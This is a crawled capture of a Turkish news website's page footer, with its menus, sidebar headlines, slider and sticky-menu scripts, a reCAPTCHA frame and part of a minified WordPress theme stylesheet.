<a href="https://birhaber.net/tolga-tuyelden-mtvye-duygusal-veda.html" title="Tolga Tüyel’den MTV’ye Duygusal Veda">
<img src="https://birhaber.net/wp-content/uploads/2026/01/Tolga-Tuyel-20260109.jpg" alt="Tolga Tüyel’den MTV’ye Duygusal Veda" width="80" height="50"/>
<strong><beynsoft class="cizgili">Tolga Tüyel’den MTV’ye Duygusal Veda</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/sehir-hayatinda-hayir-lokmasi-organizasyonlarinin-yeri.html" title="Şehir Hayatında Hayır Lokması Organizasyonlarının Yeri">
<img src="https://birhaber.net/wp-content/uploads/2026/01/IMG_4854-scaled.jpeg" alt="Şehir Hayatında Hayır Lokması Organizasyonlarının Yeri" width="80" height="50"/>
<strong><beynsoft class="cizgili">Şehir Hayatında Hayır Lokması Organizasyonlarının Yeri</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/munur-yildizdan-nostaljiye-saygili-guclu-bir-yorum-sevmek-kim-sen-kimsin.html" title="Münür Yıldız’dan nostaljiye saygılı, güçlü bir yorum “Sevmek Kim, Sen Kimsin”">
<img src="https://birhaber.net/wp-content/uploads/2026/01/munur-yildiz-20260109.jpg" alt="Münür Yıldız’dan nostaljiye saygılı, güçlü bir yorum “Sevmek Kim, Sen Kimsin”" width="80" height="50"/>
<strong><beynsoft class="cizgili">Münür Yıldız’dan nostaljiye saygılı, güçlü bir yorum “Sevmek Kim, Sen Kimsin”</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/tarihi-ali-baba-balik-lokantasi-sahibi-kenan-yildizdan-geceye-damga-vuran-kutlama.html" title="Tarihi Ali Baba Balık Lokantası sahibi Kenan Yıldız’dan geceye damga vuran kutlama">
<img src="https://birhaber.net/wp-content/uploads/2026/01/kenan-yildiz-20260109.jpg" alt="Tarihi Ali Baba Balık Lokantası sahibi Kenan Yıldız’dan geceye damga vuran kutlama" width="80" height="50"/>
<strong><beynsoft class="cizgili">Tarihi Ali Baba Balık Lokantası sahibi Kenan Yıldız’dan geceye damga vuran kutlama</beynsoft></strong>
</a>
</div>

	
</div>


<div class="sil"></div>




</div>

<div class="sil"></div>
</div>
</div>
<div style="width:100%; height: 40px; line-height: 40px; overflow: hidden; background: #313232; position:relative; z-index: 99;">
<div style="width: 1000px; height: auto; overflow:hidden; padding: 0px; margin: 0px auto;">
<div class="menu-footer-container"><ul id="menu-footer-1" class="fmenu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54344"><a href="https://birhaber.net/hakkimizda"><i class="fa fa-user" style="color: #dc3545; " aria-hidden="true"></i> Hakkımızda</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54346"><a href="https://birhaber.net/yazarlar"><i class="fa fa-users" style="color: #dc3545; " aria-hidden="true"></i> Yazarlar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54348"><a href="https://birhaber.net/kunye"><i class="fa fa-book" style="color: #dc3545; " aria-hidden="true"></i> Künye</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54347"><a href="https://birhaber.net/iletisim"><i class="fa fa-envelope" style="color: #dc3545; " aria-hidden="true"></i> İletişim</a></li>
</ul></div>	
<div style="margin: 0px 0px 0px 0px;float:left;width:128px;">
 
	 
		<a style=" background: #fff; margin: 5px; padding: 7px 6px; " href="https://bookingturkey.ru/" rel="dofollow" title="Kürtçe Kitaplar"><img style="width: 50px" src="https://bookingturkey.ru/wp-content/uploads/2022/02/booking-turkey-logo-1.jpg" alt="Экскурсии в Турции Экскурсии в Турции 2025" title="Экскурсии в Турции Экскурсии в Турции 2025"></a>

<div class="footerFacebook"><a href="#" title="facebook" target="_blank"><i class="fa fa-facebook"></i></a></div><div class="footerTwitter"><a href="#" title="twitter" target="_blank"><i class="fa fa-twitter"></i></a></div><div class="footerGoogle"><a href="#" title="instagram" target="_blank"><i class="fa fa-instagram"></i></a></div></div>
</div>
</div>

<footer>
<div style="width: 980px; height: auto; overflow:hidden; padding: 10px; margin: 0px auto;">
<div class="footerSol">
<div class="menu-anamenu-container"><ul id="menu-anamenu-1" class="footerMenu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-54339"><a href="https://birhaber.net/gundem"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> GÜNDEM</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54340"><a href="https://birhaber.net/kultur-sanat"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> KÜLTÜR VE SANAT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54341"><a href="https://birhaber.net/magazin"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> MAGAZİN</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65360"><a href="https://birhaber.net/teknoloji"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> TEKNOLOJİ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-54342"><a href="https://birhaber.net/saglik"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> SAĞLIK</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70888"><a href="https://sites.google.com/view/ucuz-implant">Ucuz implant</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55044"><a href="https://birhaber.net/galeri"><i class="fa fa-picture-o" style="color: #dc3545; " aria-hidden="true"></i> GALERİ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71757"><a href="https://birhaber.net/video"><i class="fa fa-camera" style="color: #dc3545; " aria-hidden="true"></i> VİDEO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54343"><a href="https://birhaber.net/yasam"><i class="fa fa-user" style="color: #dc3545; " aria-hidden="true"></i> YAŞAM</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71730"><a href="#"><i class="fa fa-briefcase" style="color: #dc3545; " aria-hidden="true"></i> FİRMA REHBERİ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71732"><a href="https://birhaber.net/firma-ekle">Firma Ekle</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71731"><a href="https://birhaber.net/firma-ara">Firma Ara</a></li>
</ul>
</li>
</ul></div></div>
<div class="footerSag">
<div style="text-align: center;">
<a href="https://birhaber.net" title="Bir Haber"><img src="https://birhaber.net/wp-content/uploads/2023/03/birhaber.png" alt="Bir Haber" width="188" height="65"/></a><div class="sil"></div>

 
<p></p>

 
</div>
		<p id="footerlinkler" style=" text-align: center; ">
 			<a href='https://www.magazinname.com' rel="dofollow" title="Magazin Haberleri">Magazin Haberleri</a>   |  
	<a href='https://beynsoft.com' rel="dofollow" title="BEYNSOFT">BEYNSOFT</a>  
	| 		<a title="Haber Yazılımı" href="https://webolur.com/haber-sitesi-yazilimi">Haber yazılımları</a>

	</p>
	
	<style>
	
		#footerlinkler a{color:#fff;}
	</style>
</div>	
</div>
</footer>


<script>
$(document).scroll(function () {
var y = $(document).scrollTop(),
header = $("#menuBG");
menn = $("ul.menu");

if (y >= 210) {
header.addClass('sabitle');
menn.addClass('sabitle2');
} else {
header.removeClass('sabitle');
menn.removeClass('sabitle2');
}
});
</script>



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/BeynHaber\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
     <div id="travel-cta-footer" style="position:relative; width:100%; background:url('https://tripsmain.com/wp-content/uploads/2025/03/cappadocia-horse-riding.jpg') no-repeat center center/cover; padding:80px 20px 40px; margin-bottom:0px; z-index:0;">
        <div style="position:absolute; top:0; left:0; width:100%; height:100%; background:linear-gradient(rgba(0,0,0,0.6), rgba(0,0,0,0.3)); z-index:0;"></div>

        <div style="position:relative; z-index:1; max-width:1100px; margin:0 auto; text-align:center; color:#fff;">
            <h2 style="font-size:2.2rem; margin-bottom:10px;">Dünyayı keşfetmeye hazır mısınız?</h2>
            <p style="font-size:1rem; margin-bottom:30px; line-height:1.5;">Popüler destinasyonlarımızı görün ve kendi seyahatinizi planlayın.</p>

            <div class="travel-countries" style="display:grid; grid-template-columns:repeat(auto-fit,minmax(140px,1fr)); gap:15px; justify-items:center; margin-bottom:25px;">
                                    <a href="https://birhaber.net/country/indonesia" style="display:block; padding:15px 20px; background:rgba(255,255,255,0.95); color:#111; border-radius:12px; font-weight:600; text-decoration:none; transition:all 0.3s ease; box-shadow:0 4px 6px rgba(0,0,0,0.1);">
                        Indonesia                    </a>
                                    <a href="https://birhaber.net/country/thailand" style="display:block; padding:15px 20px; background:rgba(255,255,255,0.95); color:#111; border-radius:12px; font-weight:600; text-decoration:none; transition:all 0.3s ease; box-shadow:0 4px 6px rgba(0,0,0,0.1);">
                        Thailand                    </a>
                                    <a href="https://birhaber.net/country/turkiye" style="display:block; padding:15px 20px; background:rgba(255,255,255,0.95); color:#111; border-radius:12px; font-weight:600; text-decoration:none; transition:all 0.3s ease; box-shadow:0 4px 6px rgba(0,0,0,0.1);">
                        Türkiye                    </a>
                            </div>

            <a href="https://birhaber.net/travel" style="color:#fff; font-weight:600; text-decoration:underline; font-size:1rem;">Diğer ülkeler &raquo;</a>
        </div>
    </div>

    <style>
    #travel-cta-footer a:hover{
        transform: translateY(-3px);
        box-shadow:0 8px 12px rgba(0,0,0,0.2);
        background:#0073e6 !important;
        color:#fff !important;
    }
    @media(max-width:768px){
        #travel-cta-footer h2{ font-size:1.6rem; }
        #travel-cta-footer p{ font-size:0.95rem; }
        #travel-cta-footer .travel-countries{ grid-template-columns:repeat(auto-fit,minmax(120px,1fr)); }
    }
    @media(max-width:480px){
        #travel-cta-footer h2{ font-size:1.3rem; }
        #travel-cta-footer p{ font-size:0.85rem; }
    }
    </style>

    <script>
    document.addEventListener("DOMContentLoaded", function(){
        const cta = document.getElementById('travel-cta-footer');
        const footer = document.querySelector('footer');
        if(cta && footer){
            footer.parentNode.insertBefore(cta, footer); // Footer üstüne taşı
        }
    });
    </script>
     





<script>
$(".swiper-yatayManset a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-mansetHaber', {
        slidesPerView: 0,
        effect: 'fade',
		loop: true,
        pagination: '.noktalar4',
        autoplay: 4500,
        paginationClickable: true,		
        paginationBulletRender: function (swiper, index, className) {
            return '<span class="' + className + '">' + (index + 1) + '</span>';
        }
    });
$(".swiper-mansetHaber a ").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-flasHaber', {
        slidesPerView: 1,
        effect: 'fade',
		loop: true,
        pagination: '.noktalar2',
        autoplay: 4500,
        paginationClickable: true,
        paginationBulletRender: function (swiper, index, className) {
            return '<span class="' + className + '">' + (index + 1) + '</span>';
        }
    });
$(".swiper-flasHaber a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-flasHaber2', {
        slidesPerView: 1,
        effect: 'fade',
		loop: true,
        pagination: '.noktalar3',
        autoplay: 4500,
        paginationClickable: true,
        paginationBulletRender: function (swiper, index, className) {
            return '<span class="' + className + '">' + (index + 1) + '</span>';
        }
    });
$(".swiper-flasHaber2 a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

 
</script>


<script src="https://birhaber.net/wp-content/themes/BeynHaber/cssjs/footer.js"></script>



<script type="application/ld+json">
{
	"@context":"http://schema.org",
	"@type":"Organization",
	"url":"https://birhaber.net",
	"logo":{
		"@type":"ImageObject",
		"url":"https://birhaber.net/wp-content/uploads/2023/03/birhaber.png",
		"width":250,
		"height":90},
		"sameAs":[
		"#",
		"#",
		"#"
		]
		}
</script>
<script type="application/ld+json">
{
	"@context":"http://schema.org",
	"@type":"WebSite","url":"https://birhaber.net",
	"potentialAction":{
		"@type":"SearchAction",
		"target":"https://birhaber.net/?s={search_term_string}",
		"query-input":"required name=search_term_string"}
		}
</script>
 
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="aFxGpjaLUW8CSN2CHU0sAQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768651319540');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://birhaber.net/wp-content/themes/BeynHaber/style.css
body_size: 11794
content:
/*
Theme Name: BeynSoft Haber Sitesi
Theme URI: https://beynsoft.com
Description: WordPress Haber Teması
Author: BEYNSOFT
Author URI: https://beynsoft.com
Version: v5
License:  
Tags:
*/

#siteSag,#siteSol{float:left;height:auto;overflow:hidden}#siteSag,#siteSol,#siteUstGenel,.alerttt,.alerttt img,.alerttt span,.icerikAlani{overflow:hidden}.alerttt,.aramayap button,.home a{text-align:center}.yanGorunum7 a:hover img,.yeniManset2 a:hover img{-moz-transform:scale(1.1);-webkit-transform:scale(1.1)}.cinewp_manset3 li,.list_ana_manset_imgler3 li,ul.menu,ul.menu li:hover ul,ul.menu2,ul.menu2 li:hover ul,ul.newsticker{list-style-type:none}.anaGorunum1 a:hover img,.anaGorunum2 a:hover img,.anaGorunum3 a:hover img,.anaGorunum31 a:hover img,.surManset a:hover img,.surManset2 a:hover img,.yeniDivana1 a:hover img,.yeniDivana2 a:hover img,.yeniDivana3 a:hover img,.yeniDivana4 a:hover img{opacity:.8!important}#kayan_alan li,.m-tab ul li,ul.fmenu li,ul.footerMenu li{list-style:none}.anaGorunum5 strong,.yanGorunum6 a,.yeniManset strong{white-space:nowrap;text-overflow:ellipsis}#ustSondakikaic:before,.yanGorunum6 a:before,li.aktif3:before{text-rendering:auto;-moz-osx-font-smoothing:grayscale}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,mark,nav,object,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,var,video{margin:0;padding:0;border:0;font-size:100%;vertical-align:baseline}a.hayir,a.hayir:hover{border:1px solid #A20000}body{background:#F7F7F7;font-family:'Titillium Web',sans-serif!important}.sil{clear:both}#siteGenel{width:980px;height:auto;margin:40px auto 0;background:#fff;z-index:10;position:relative;padding:0 10px 10px}#siteUstGenel{width:980px;height:auto}#siteSol{width:670px;margin-right:10px}#siteSag{position: sticky; width:300px; top:60px;}.icerikAlani{width:670px;height:auto}.alerttt{width:300px;height:153px;padding:10px;background:#fff;position:fixed;z-index:999999999999;left:0;right:0;top:0;margin:0 auto;box-shadow:0 0 10px 0 #888}.alerttt strong{display:block;font-size:18px;color:#404040}.alerttt span{display:block;font-size:14px;color:#404040;margin-bottom:10px;width:auto;height:42px}.alerttt img{width:100px;height:34px}a.evet,a.hayir{width:auto;line-height:32px;height:32px;padding:0 10px;float:left;margin-top:0;cursor:pointer;text-decoration:none}a.hayir{background:#dc3645;color:#fff;margin-right:10px;margin-left:38px}a.hayir:hover{background:#A20000;color:#fff}a.evet,a.evet:hover{border:1px solid #087708;color:#fff}a.evet{background:#089007}.sagkulereklam,.solkulereklam{width:160px;height:600px;margin-top:10px;position:absolute;overflow:hidden}a.evet:hover{background:#087708}.sagkulereklam{margin-left:1005px;float:right}.home a,.solkulereklam,ul.menu,ul.menu li{float:left}.solkulereklam{margin-left:-165px}#menuBG{width:978px;height:50px;border:1px solid rgba(0,0,0,.02);margin:0 auto}.home a{color:#4f4b4b;font-size:20px;width:auto;height:auto;padding:9px 10px}ul.menu{width:920px;height:35px;padding:0;margin:0;position:relative}ul.menu li a{text-decoration:none;color:#4f4b4b;padding:0 8.9px;line-height:50px;font-size:15px;display:inline-block;font-weight:700;border-left:1px solid rgba(0,0,0,.02)}.home a:hover,ul.menu li a:hover{color:#827777}ul.menu ul{padding:0;margin:0;display:none}ul.menu li:hover ul{position:absolute;top:50px;width:150px;height:auto;z-index:99999;display:block;}ul.menu li:hover ul li{margin:0;float:left;background-image:none;width:150px}ul.menu li:hover ul li a{padding:0 10px;margin:0;border:none;width:130px;line-height:34px!important;font-size:12px;border-bottom:1px solid rgba(0,0,0,.02);color:#1c1d1d}#menuBG2,ul.menu2{width:464px;height:50px;margin:0;float:left}#menuBG2{background:#fff;border:1px solid rgba(0,0,0,.02)}ul.menu2{padding:0;position:relative}ul.menu2 li{float:left;margin-top: 6px;}ul.menu2 li a{text-decoration:none;color:#4f4b4b;padding:0 8.9px;line-height:30px;font-size:17px;    margin-top: 8px;display:inline-block;font-weight:600;border-left:1px solid rgba(0,0,0,.02)}ul.menu2 li a:hover{color:#827777}ul.menu2 ul{padding:0;margin:0;display:none}ul.menu2 li:hover ul{position:absolute;top:30px;width:150px;height:auto;z-index:99999;display:block}ul.menu2 li:hover ul li{margin:0;float:left;background-image:none;width:150px}ul.menu2 li:hover ul li a{padding:0 10px;margin:0;background:#efefef;border:none;width:130px;line-height:34px;font-size:11px;border-bottom:1px solid rgba(0,0,0,.02)}.sabitle{position:fixed!important;top:0;z-index:999999999999999;background:#4f4b4b!important;width:100%!important;left:0;right:0}.sabitle .home a{color:#fff!important}.sabitle ul.menu li{padding:11px 0 10px!important}.sabitle ul.menu li a{line-height:30px!important}.sabitle ul.menu li:hover ul li{padding:0!important}.sabitle ul.menu li:hover ul li a{line-height:34px!important;background:#4f4b4b!important}.sabitle .home a:hover{color:#404040!important}.sabitle ul.menu li a:hover{}.sabitle ul.menu li:hover ul li a:hover{color:#fff!important;background:#B70000!important}.aramayap{width: 300px; float: left; margin: 10px 0 0 4px; height: 30px; overflow: hidden; border: 3px solid #efefef;border-radius: 7px;}.aramayap input{width:260px;height:20px;padding:5px;float:left;border:0;background:#fff;outline:0}.aramayap button{float:left;border:0;cursor:pointer;height:30px;width:30px;font-size:12px;color:#fff;text-transform:uppercase;background:#DFDFDF;outline:0;font-weight:700}.aramayap button i{top:0;position:relative}.yatayManset,.yatayManset img{width:980px!important;height:445!important;overflow:hidden!important}.surManset,.surManset img{height:150px;overflow:hidden;float:left}.surManset{width:233px;margin-right:10px;border:1px solid #E6E6E6;display:block;padding:0 2px 0 0}.surManset:nth-of-type(4n){margin-right:0!important}.surManset img{width:235px;margin-right:10px}.surManset2,.surManset2 img{width:176px!important;overflow:hidden!important}.surManset h4{font-weight:600;line-height:20px;display:table-cell;vertical-align:middle}.surManset a{font-size:15px;color:#1c1d1d;text-decoration:none;display:table}.surManset2,.surManset2 a,.surManset2 img,.surManset2 strong{display:block!important}.surManset a:hover h4{color:#dc3645}.surManset2{height:181px!important;float:left!important;padding:0 10px 5px!important;text-align:center!important;position:relative!important}.anaGorunum4,.namazinicerigi,.sondakika,.videoGaleriAna a,.yanGorunum2,.yeniDivana2 a,a.tumManset{text-align:center}.surManset2:nth-of-type(1n){background:#fff}.surManset2:nth-of-type(2n){background:#F7F7F7}.surManset2:nth-of-type(3n){background:#fff}.surManset2:nth-of-type(4n){background:#F7F7F7}

.mansetyan{padding-top:10px;}
.singlekategoriadi{ float: left; padding: 1px 7px 1px 7px; background: #dc3645; border-radius: 6px; color: #fff; margin: 0 10px 10px 0; font-size: 16px;}
.singlekategoriadi a{color: #fff; text-decoration: none;    margin-left: 4px;}

iframe{width: 100%!important; min-height: 400px;}


.flasHaber{width:485px;height:300px;overflow:hidden;float:left;display:block}.flasHaber a{color:#fff;display:block;width:485px;height:300px;overflow:hidden;text-decoration:none;position:relative}.flasHaber strong{width:435px;font-size:18px;font-weight:900;overflow:hidden;padding:10px 10px;margin:0 15px;display:block;position:absolute;bottom:5px;z-index:2;text-shadow:1px 1px 1px #000;text-transform:uppercase}.flasHaber a:after{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.9)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);content:'';filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#b3000000',GradientType=0);position:absolute;bottom:0;left:0;width:100%;height:20%;z-index:0}.flasHaber a:hover{color:#dc3545}.swiper-flasHaber{position:relative!important;overflow:hidden!important;z-index:1!important}.noktalar2{width:40px!important;left:20px!important;top:75px!important;position:absolute;z-index:999}.noktalar2 .swiper-pagination-bullet{margin:0!important}.noktalar2 .swiper-pagination-bullet{width:34px;height:18px;padding:8px 0;text-align:center;display:inline-block;border-radius:0;background:#fff;color:#454545;font-weight:900;font-size:14px;margin:0 3px 3px 3px!important}.noktalar2 .swiper-pagination-bullet-active{opacity:1;background:#685acd;color:#fff}.flasHaber2{width:485px;height:300px;overflow:hidden;float:left;display:block}.flasHaber2 a{color:#fff;display:block;width:485px;height:300px;overflow:hidden;text-decoration:none;font-size:12px;position:relative}.flasHaber2 img{width:485px;height:300px}.flasHaber2 strong{width:435px;font-size:18px;font-weight:900;overflow:hidden;padding:10px 10px;margin:0 15px;display:block;position:absolute;bottom:55px;z-index:2;text-shadow:1px 1px 1px #000;text-transform:uppercase;text-align:center}.flasHaber2 a:after{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.9)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);content:'';filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#b3000000',GradientType=0);position:absolute;bottom:0;left:0;width:100%;height:60%;z-index:0}.flasHaber2 a:hover{color:#dc3545}.swiper-flasHaber2{position:relative!important;overflow:hidden!important;z-index:1!important}

.noktalar3{width:200px!important;left:142px!important;bottom:20px!important;position:absolute;z-index:999}.noktalar3 .swiper-pagination-bullet{margin:0!important}.noktalar3 .swiper-pagination-bullet{width:34px;height:18px;padding:8px 0;text-align:center;display:inline-block;border-radius:0;background:#fff;color:#454545;font-weight:900;font-size:14px;margin:0 3px 0 3px!important}.noktalar3 .swiper-pagination-bullet-active{opacity:1;background:#685acd;color:#fff;}


.swiper-pagination{width:30px!important;position:relative!important;left:0!important;bottom:0!important}.noktalar{width:300px!important;left:20px!important;bottom:20px!important;position:absolute;z-index:999}.noktalar .swiper-pagination-bullet{margin:0!important}.noktalar .swiper-pagination-bullet{width:34px;height:18px;padding:8px 0;text-align:center;display:inline-block;border-radius:0;background:#fff;color:#454545;font-weight:900;font-size:14px;margin:0 3px!important}.noktalar .swiper-pagination-bullet-active{opacity:1;background:#685acd;color:#fff}.swiper-yatayManset{position:relative!important;overflow:hidden!important;z-index:1!important}

.anaFacebook a, .anaTwitter a, .anaGoogle a, .anaLinkedin a .anaLinkedin a {background-color: #dc3545!important;}
.anaFacebook a:hover, .anaTwitter a:hover, .anaGoogle a:hover, .anaLinkedin a:hover{background-color:#ff7784!important;}
.surManset2:nth-of-type(5n){background:#fff}.surManset2:nth-of-type(6n){background:#F7F7F7}.surManset2:nth-of-type(7n){background:#fff}.surManset2:nth-of-type(8n){background:#F7F7F7}.surManset2:nth-of-type(9n){background:#fff}.surManset2:nth-of-type(10n){background:#F7F7F7}.surManset2:nth-of-type(11n){background:#fff}.surManset2:nth-of-type(12n){background:#F7F7F7}.surManset2:nth-of-type(13n){background:#fff}.surManset2:nth-of-type(14n){background:#F7F7F7}.surManset2:nth-of-type(15n){background:#fff}.surManset2 img{height:116px!important;margin-bottom:5px!important}.surManset2 strong{font-weight:600!important;line-height:20px!important}.surManset2 p{width:auto;line-height:20px;overflow:hidden;padding:0 10px;font-size:12px;color:#fff;background:#dc3645;position:absolute!important;z-index:9;bottom:70px;right:10px}.surManset2 a{font-size:15px!important;color:#1c1d1d!important;text-decoration:none!important}.surManset2 a:hover strong{color:#4f4b4b!important}.sondakika{float:left;background:#685acd;height:32px;width:150px;overflow:hidden;padding:5px 10px}.sondakika h1{margin: 1px 5px 0 10px; float: left; font-size: 19px; color: #fff;}#ustSondakikaic:before{content:"\f0da";display:inline-block;font-family:FontAwesome;-webkit-font-smoothing:antialiased;font-size:95px;top:-25px;position:absolute;float:left;left:-5px;color:#685acd}.list_ana_manset_imgler a:after,.yeniManset a:after,.yeniManset2 a:after{content:'';filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0)}#ustSondakikaic{width:682px;height:42px;overflow:hidden;float:left;background:#dad3d3;position:relative}#ustSondakikaic p{padding:6px 9px}#ustSondakikaic strong{margin-top:3px;margin-right:7px;color:#dc3645;float:left;font-weight:700;margin-left:25px}.sondakika span{font-weight:400!important}#ustSondakikaic a{font-size:16px;color:#282828;font-weight:400;text-decoration:none;display:block;margin-top:3px}#ustSondakikaic a:hover{color:#dc3645}.yeniManset{width:500px!important;height:290px!important;overflow:hidden!important;display:block!important}.yeniManset img{width:500px;height:290px;overflow:hidden;-webkit-transition:.3s ease-in-out;transition:.3s ease-in-out}.yeniManset span,.yeniManset strong{width:480px;padding:0 10px;display:block;z-index:2}.gunlukBurc img,.yeniManset p{-moz-transition:all .3s ease-in-out}.form-dv button,.form-dv button span,.gunlukBurc img,.yeniManset p{-o-transition:all .3s ease-in-out}.yeniManset strong{line-height:40px;font-weight:900;overflow:hidden;position:relative;bottom:115px;color:#dc3545;font-size:20px}.yeniManset a,.yeniManset span{color:#fff;position:relative;overflow:hidden}.yeniManset p{margin:50px 0;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.yanGorunum7 img,.yeniManset2 img{-moz-transition:all .3s;-webkit-transition:all .3s}.yeniManset span{line-height:18px;font-weight:400;text-transform:none;bottom:130px;font-size:14px}.dikeyHaberYan a,.list_ana_manset_imgler a,.list_ana_manset_imgler3 a,.singleGaleriy a,.videoManset a,.videoManset2 a,.videoManset3 a,.yanGorunum5 a,.yanGorunum7 a,.yeniBaslik1 strong,.yeniManset a,.yeniManset2 a,ul#haberler a,ul.fmenu li a{text-transform:uppercase}.yeniManset a{width:500px;height:290px;text-decoration:none;font-size:16px;display:block!important}.yeniManset a:hover p{color:#dc3545;margin:0}.yeniManset a:after{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.9)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);position:absolute;bottom:0;left:0;width:100%;height:70%;z-index:0}.yeniManset2{width:230px;height:140px;overflow:hidden;float:left;display:block;margin-left:10px;margin-bottom:10px}.yeniManset2:nth-of-type(3n),.yeniManset2:nth-of-type(4n){margin-bottom:0!important}.yeniManset2 img{width:230px;height:140px;transition:all .3s}.yeniManset2 strong{width:210px;line-height:18px;font-size:13px;font-weight:700;overflow:hidden;padding:0 10px 5px;display:block;position:absolute;bottom:0;z-index:2;text-shadow:1px 1px 1px #000}ul.cinewp_manset,ul.list_ana_manset_imgler{padding:0;margin:0}.yeniManset2 a{color:#fff;display:block;width:230px;height:140px;overflow:hidden;text-decoration:none;font-size:12px;position:relative}.yeniManset2 a:hover strong{color:#dc3545;margin-left:0}.yeniManset2 a:hover img{transform:scale(1.1)}.yeniManset2 a:after{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-webkit-gradient(linear,left top,left 